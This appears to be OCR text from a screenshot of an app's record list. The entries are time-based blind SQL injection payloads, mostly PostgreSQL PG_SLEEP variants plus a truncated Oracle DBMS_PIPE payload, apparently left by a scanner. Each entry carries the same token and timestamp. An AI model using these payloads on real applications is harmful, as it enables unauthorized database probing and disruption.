
555-1)) OR 775=(SELECT 775 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM
555SdgKJpI0' OR 555=(SELECT 555 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM
555RJiWkXWW') OR 614=(SELECT 614 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM
5556tJzIf8B')) OR 32=(SELECT 32 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:44 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
10/11/2025 10:44 PM